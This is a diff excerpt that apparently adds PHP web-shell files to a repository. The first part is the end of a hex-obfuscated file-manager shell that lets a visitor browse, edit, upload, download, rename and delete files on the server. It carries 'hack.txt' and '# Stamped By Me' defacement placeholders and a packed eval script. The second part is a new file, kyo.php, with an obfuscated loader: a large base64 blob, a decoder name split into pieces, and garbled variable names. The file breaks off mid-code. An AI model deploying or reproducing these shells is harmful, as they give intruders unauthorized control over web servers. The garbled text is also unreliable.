||||
a("file failed to upload", 0);
|
||||
}
|
||||
}
|
||||
}
|
||||
if (isset($_GET["download"])) {
|
||||
header("Content-Type: application/octet-stream");
|
||||
header("Content-Transfer-Encoding: Binary");
|
||||
header("Content-Length: ".$fc[17](nhx($_GET["n"])));
|
||||
header("Content-disposition: attachment; filename=\"".nhx($_GET["n"])."\"");
|
||||
}
|
||||
?>
|
||||
</div><div class="shadow-lg bg-black border border-primary table-responsive mt-2 rounded"><div class="ml-2" style="font-size:18px;"><span>Path: </span>
|
||||
<?php
|
||||
$ps = $fc[4]("/(\\\|\/)/", $p);
|
||||
foreach ($ps as $k => $v) {
|
||||
if ($k == 0 && $v == "") {
|
||||
echo "<a href=\"?p=2f\">~</a>/"; continue;
|
||||
}
|
||||
if ($v == "") continue;
|
||||
echo "<a href=\"?p=";
|
||||
for ($i = 0; $i <= $k; $i++) {
|
||||
echo hex($ps[$i]);
|
||||
if ($i != $k) echo "2f";
|
||||
}
|
||||
echo "\">{$v}</a>/";
|
||||
}
|
||||
?>
|
||||
</div></div><article class="shadow-lg bg-black border border-primary table-responsive mt-2 rounded">
|
||||
<?php if (!isset($_GET["a"])): ?>
|
||||
<table class="table table-hover table-border borderless table-sm"><thead class="text-light"><tr><th>Name</th><th>Size</th><th>Permission</th><th>Action</th></tr></thead><tbody class="text-light">
|
||||
<?php
|
||||
$scD = $fc[5]($scD($p), [".", ".."]);
|
||||
foreach ($scD as $d) {
|
||||
if (!$fc[6]("$p/$d")) continue;
|
||||
echo "<tr><td><a href=\"?p=".hex("$p/$d")."\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Latest modify on ".$fc[19]("Y-m-d H:i", $fc[20]("$p/$d"))."\"><i class=\"fa fa-fw fa-folder\"></i> {$d}</a></td><td>N/A</td><td><font color=\"".(($fc[8]("$p/$d")) ? "lime" : (!$fc[9]("$p/$d") ? "red" : null))."\">".perms("$p/$d")."</font></td><td><a href=\"?p=".hex($p)."&a=".hex("rename")."&n=".hex($d)."&t=d\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Rename\"><i class=\"fa fa-fw fa-pencil\"></i></a><a href=\"?p=".hex($p)."&a=".hex("delete")."&n=".hex($d)."\" class=\"delete\" data-type=\"folder\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Delete\"><i class=\"fa fa-fw fa-trash\"></i></a></td></tr>";
|
||||
}
|
||||
foreach ($scD as $f) {
|
||||
if (!$fc[7]("$p/$f")) continue;
|
||||
$sz = $fc[10]("$p/$f")/1024;
|
||||
$sz = round($sz, 3);
|
||||
$sz = ($sz > 1024) ? round($sz/1024, 2)."MB" : $sz."KB";
|
||||
echo "<tr><td><a href=\"?p=".hex($p)."&a=".hex("view")."&n=".hex($f)."\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Latest modify on ".$fc[19]("Y-m-d H:i", $fc[20]("$p/$f"))."\"><i class=\"fa fa-fw fa-file\"></i> {$f}</a></td><td>{$sz}</td><td><font color=\"".(($fc[8]("$p/$f")) ? "lime" : (!$fc[9]("$p/$f") ? "red" : null))."\">".perms("$p/$f")."</font></td><td><div class=\"d-flex justify-content-between\"><a href=\"?p=".hex($p)."&a=".hex("edit")."&n=".hex($f)."\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Edit\"><i class=\"fa fa-fw fa-edit\"></i></a><a href=\"?p=".hex($p)."&a=".hex("rename")."&n=".hex($f)."&t=f\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Rename\"><i class=\"fa fa-fw fa-pencil\"></i></a><a href=\"?p=".hex($p)."&n=".hex($f)."&download"."\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Download\"><i class=\"fa fa-fw fa-download\"></i></a><a href=\"?p=".hex($p)."&a=".hex("delete")."&n=".hex($f)."\" class=\"delete\" data-type=\"file\" data-toggle=\"tooltip\" data-placement=\"auto\" title=\"Delete\"><i class=\"fa fa-fw fa-trash\"></i></a></div></td></tr>";
|
||||
}
|
||||
?></tbody></table>
|
||||
<?php else :if (isset($_GET["a"])) $a = nhx($_GET["a"]); ?>
|
||||
<div class="px-2 py-2">
|
||||
<?php if ($a == "delete") {
|
||||
$loc = $p.'/'.nhx($_GET["n"]);
|
||||
if ($_GET["t"] == "d") {
|
||||
deldir($loc);
|
||||
if (!$fc[12]($loc)) {
|
||||
a("folder deleted successfully");
|
||||
} else {
|
||||
a("failed to delete the folder", 0);
|
||||
}
|
||||
}
|
||||
if ($_GET["t"] == "f") {
|
||||
$loc = $p.'/'.nhx($_GET["n"]);
|
||||
unlink($loc);
|
||||
if (!$fc[12]($loc)) {
|
||||
a("file deleted successfully");
|
||||
} else {
|
||||
a("file to delete the folder", 0);
|
||||
}
|
||||
}
|
||||
}
|
||||
?>
|
||||
<?php if ($a == "newDir"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">New folder</h5>
|
||||
<form method="post"><div class="form-group"><label for="n">Name :</label><input name="n" id="n" class="form-control" autocomplete="off"></div><div class="form-group"><button type="submit" name="s" class="btn btn-outline-light rounded-0">Create</button></div></form>
|
||||
<?php ((isset($_POST["s"])) ? ($fc[12]("$p/{$_POST["n"]}") ? a("folder name has been used", 0, "&a=".hex("newDir")) : ($fc[15]("$p/{$_POST["n"]}") ? a("folder created successfully") : a("folder failed to create", 0))) : null); elseif ($a == "newFile"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">New file</h5>
|
||||
<form method="post"><div class="form-group"><label for="n">File name :</label><input type="text" name="n" id="n" class="form-control" placeholder="hack.txt"></div><div class="form-group"><label for="ctn">Content :</label><textarea style="resize:none" name="ctn" id="ctn" cols="30" rows="10" class="form-control" placeholder="# Stamped By Me"></textarea></div><div class="form-group"><button type="submit" name="s" class="btn btn-outline-light rounded-0">Create</button></div></form>
|
||||
<?php ((isset($_POST["s"])) ? ($fc[12]("$p/{$_POST["n"]}") ? a("file name has been used", 0, "&a=".hex("newFile")) : ($fc[13]("$p/{$_POST["n"]}", $_POST["ctn"]) ? a("file created successfully",1,"&a=".hex("view")."&n=".hex($_POST["n"])) : a("file failed to create", 0))) : null); elseif ($a == "rename"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">Rename <?= (($_GET["t"] == "d") ? "folder" : "file") ?></h5>
|
||||
<form method="post"><div class="form-group"><label for="n">Name :</label><input type="text" name="n" id="n" class="form-control" value="<?= nhx($_GET["n"]) ?>"></div><div class="form-group"><button type="submit" name="s" class="btn btn-outline-light rounded-0">Save</button></div></form>
|
||||
<?php ((isset($_POST["s"])) ? ($fc[16]($p.'/'.nhx($_GET["n"]), $_POST["n"]) ? a("successfully changed the folder name") : a("failed to change the folder name", 0)) : null); elseif ($a == "edit"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">Edit file</h5>
|
||||
<span>File name : <?= nhx($_GET["n"]) ?></span>
|
||||
<form method="post"><div class="form-group"><label for="ctn">Content :</label><textarea name="ctn" id="ctn" cols="30" rows="10" class="form-control"><?= $fc[18]($fc[14]($p.'/'.nhx($_GET["n"]))) ?></textarea></div><div class="form-group"><button type="submit" name="s" class="btn btn-outline-light rounded-0">Save</button></div></form>
|
||||
<?php ((isset($_POST["s"])) ? ($fc[13]($p.'/'.nhx($_GET["n"]), $_POST["ctn"]) ? a("file contents changed successfully", 1, "&a=".hex("view")."&n={$_GET["n"]}") : a("file contents failed to change")) : null); elseif ($a == "view"): ?>
|
||||
<h5 class="border border-primary p-1 mb-3">View file</h5>
|
||||
<span>File name : <?= nhx($_GET["n"]) ?></span>
|
||||
<div class="form-group"><label for="ctn">Content :</label><textarea name="ctn" id="ctn" cols="30" rows="10" class="form-control" readonly><?= $fc[18]($fc[14]($p.'/'.nhx($_GET["n"]))) ?></textarea></div><?php endif; ?></div><?php endif; ?></article><div class="bg-black text-center mt-2"><small></small></div><script src="//code.jquery.com/jquery-3.5.1.slim.min.js"></script><script src="//cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js" ></script><script src="//cdn.jsdelivr.net/npm/bs-custom-file-input/dist/bs-custom-file-input.min.js"></script><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('E.n();$(\'[2-m="4"]\').4();$(".l").k(j(e){e.g();h 0=$(6).5("2-0");c({b:"a",9:"o i q?",w:"D "+0+" p C B",A:7,z:7,}).y((8)=>{r(8){x 1=$(6).5("3")+"&t="+((0=="v")?"d":"f");u.s.3=1}})});',41,41,'type|buildURL|data|href|tooltip|attr|this|true|willDelete|title|warning|icon|swal||||preventDefault|let|you|function|click|delete|toggle|init|Are|will|sure|if|location||document|folder|text|const|then|dangerMode|buttons|deleted|be|This|bsCustomFileInput'.split('|'),0,{}))</script></body></html>
|
||||
185
php/zxc/kyo.php
Normal file
185
php/zxc/kyo.php
Normal file
@@ -0,0 +1,185 @@
|
||||
<?php
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>嶨<EFBFBD><E5B6A8><EFBFBD><EFBFBD><EFBFBD>樯慬<E6A8AF><E685AC><EFBFBD><EFBFBD>庘<EFBFBD><E5BA98><EFBFBD>儺榗<E584BA><E6A697>禳<EFBFBD>閳<EFBFBD>肑<EFBFBD>緳<EFBFBD><E7B7B3> =
|
||||
"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";
|
||||
<EFBFBD><EFBFBD><EFBFBD>䆀嘉<EFBFBD><EFBFBD>尟<EFBFBD><EFBFBD><EFBFBD>嬨<EFBFBD>友<EFBFBD>弣<EFBFBD><EFBFBD>庘<EFBFBD><EFBFBD><EFBFBD><EFBFBD>廜閦<EFBFBD><EFBFBD>峉<EFBFBD>锁<EFBFBD><EFBFBD><EFBFBD><EFBFBD>訏<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>矣<EFBFBD>庣<EFBFBD><EFBFBD>揯<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>娅<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>覮<EFBFBD><EFBFBD><EFBFBD>聜<EFBFBD><EFBFBD>妗(
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>嶨<EFBFBD><E5B6A8><EFBFBD><EFBFBD><EFBFBD>樯慬<E6A8AF><E685AC><EFBFBD><EFBFBD>庘<EFBFBD><E5BA98><EFBFBD>儺榗<E584BA><E6A697>禳<EFBFBD>閳<EFBFBD>肑<EFBFBD>緳<EFBFBD><E7B7B3>
|
||||
);
|
||||
function <EFBFBD><EFBFBD><EFBFBD>䆀嘉<EFBFBD><EFBFBD>尟<EFBFBD><EFBFBD><EFBFBD>嬨<EFBFBD>友<EFBFBD>弣<EFBFBD><EFBFBD>庘<EFBFBD><EFBFBD><EFBFBD><EFBFBD>廜閦<EFBFBD><EFBFBD>峉<EFBFBD>锁<EFBFBD><EFBFBD><EFBFBD><EFBFBD>訏<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>矣<EFBFBD>庣<EFBFBD><EFBFBD>揯<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>娅<EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>覮<EFBFBD><EFBFBD><EFBFBD>聜<EFBFBD><EFBFBD>妗(
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>朙趣<E69C99>䉆<EFBFBD><E48986><EFBFBD><EFBFBD>机<EFBFBD><E69CBA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>
|
||||
) {
|
||||
$<24><><EFBFBD><EFBFBD>庯<EFBFBD><E5BAAF><EFBFBD>䰨<EFBFBD><E4B0A8>椺召<E6A4BA><E58FAC><EFBFBD><EFBFBD>谘<EFBFBD><E8B098><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>傯<EFBFBD><E582AF><EFBFBD><EFBFBD>痖<EFBFBD>呜<EFBFBD><E5919C><EFBFBD>昺<EFBFBD><E698BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>埴䜺<E59FB4><E49CBA><EFBFBD><EFBFBD><EFBFBD>晤<EFBFBD>寏<EFBFBD><E5AF8F><EFBFBD><EFBFBD> =
|
||||
"bas" . "e64" . "_de" . "cod" . "e";
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD> = [
|
||||
"C",
|
||||
"P",
|
||||
"Q",
|
||||
"T",
|
||||
"U",
|
||||
"M",
|
||||
"V",
|
||||
"h",
|
||||
"E",
|
||||
"L",
|
||||
"l",
|
||||
"0",
|
||||
"K",
|
||||
"8",
|
||||
"C",
|
||||
"l",
|
||||
"a",
|
||||
"U",
|
||||
"D",
|
||||
"e",
|
||||
"4",
|
||||
"I",
|
||||
"m",
|
||||
"1",
|
||||
"5",
|
||||
"s",
|
||||
"b",
|
||||
"R",
|
||||
"Y",
|
||||
"O",
|
||||
"u",
|
||||
"W",
|
||||
"X",
|
||||
"Z",
|
||||
"+",
|
||||
"c",
|
||||
"@",
|
||||
"d",
|
||||
"3",
|
||||
"r",
|
||||
"F",
|
||||
")",
|
||||
"B",
|
||||
"y",
|
||||
"C",
|
||||
"J",
|
||||
"q",
|
||||
"G",
|
||||
"#",
|
||||
$<24><><EFBFBD><EFBFBD>庯<EFBFBD><E5BAAF><EFBFBD>䰨<EFBFBD><E4B0A8>椺召<E6A4BA><E58FAC><EFBFBD><EFBFBD>谘<EFBFBD><E8B098><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>傯<EFBFBD><E582AF><EFBFBD><EFBFBD>痖<EFBFBD>呜<EFBFBD><E5919C><EFBFBD>昺<EFBFBD><E698BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>埴䜺<E59FB4><E49CBA><EFBFBD><EFBFBD><EFBFBD>晤<EFBFBD>寏<EFBFBD><E5AF8F><EFBFBD><EFBFBD>(
|
||||
"Uw=="
|
||||
),
|
||||
$<24><><EFBFBD><EFBFBD>庯<EFBFBD><E5BAAF><EFBFBD>䰨<EFBFBD><E4B0A8>椺召<E6A4BA><E58FAC><EFBFBD><EFBFBD>谘<EFBFBD><E8B098><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>傯<EFBFBD><E582AF><EFBFBD><EFBFBD>痖<EFBFBD>呜<EFBFBD><E5919C><EFBFBD>昺<EFBFBD><E698BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>埴䜺<E59FB4><E49CBA><EFBFBD><EFBFBD><EFBFBD>晤<EFBFBD>寏<EFBFBD><E5AF8F><EFBFBD><EFBFBD>(
|
||||
"bw=="
|
||||
),
|
||||
$<24><><EFBFBD><EFBFBD>庯<EFBFBD><E5BAAF><EFBFBD>䰨<EFBFBD><E4B0A8>椺召<E6A4BA><E58FAC><EFBFBD><EFBFBD>谘<EFBFBD><E8B098><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>傯<EFBFBD><E582AF><EFBFBD><EFBFBD>痖<EFBFBD>呜<EFBFBD><E5919C><EFBFBD>昺<EFBFBD><E698BA><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>埴䜺<E59FB4><E49CBA><EFBFBD><EFBFBD><EFBFBD>晤<EFBFBD>寏<EFBFBD><E5AF8F><EFBFBD><EFBFBD>(
|
||||
"SA=="
|
||||
),
|
||||
"4",
|
||||
"A",
|
||||
"i",
|
||||
"j",
|
||||
"t",
|
||||
"v",
|
||||
"w",
|
||||
"x",
|
||||
"z",
|
||||
"g",
|
||||
"%",
|
||||
"(",
|
||||
'$',
|
||||
"_",
|
||||
"+",
|
||||
"2",
|
||||
"x",
|
||||
"(",
|
||||
"f",
|
||||
"6",
|
||||
"j",
|
||||
"k",
|
||||
"n",
|
||||
"p",
|
||||
"*",
|
||||
"9",
|
||||
"N",
|
||||
"1",
|
||||
"3",
|
||||
"3",
|
||||
"7",
|
||||
";",
|
||||
];
|
||||
$<24><><EFBFBD><EFBFBD>箮<EFBFBD><E7AEAE><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[29] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[23] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[80] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[63] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[61] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[33] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[21] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[74] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[40];
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>剤<EFBFBD>磺嬋儴<E5AC8B>叙<EFBFBD><E58F99>躺<EFBFBD><E8BABA><EFBFBD><EFBFBD><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[8] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[57] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[53] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[15] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[63] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[49] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[27] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[65] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[39];
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD>口<EFBFBD><E58FA3><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>夏<EFBFBD><E5A48F><EFBFBD><EFBFBD><EFBFBD>玶<EFBFBD>䬅<EFBFBD><E4AC85><EFBFBD> =
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[9] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[53] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[56] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[19] .
|
||||
$<24><><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD><EFBFBD>蔂<EFBFBD><E89482><EFBFBD>禷<EFBFBD>[69] .
|
||||
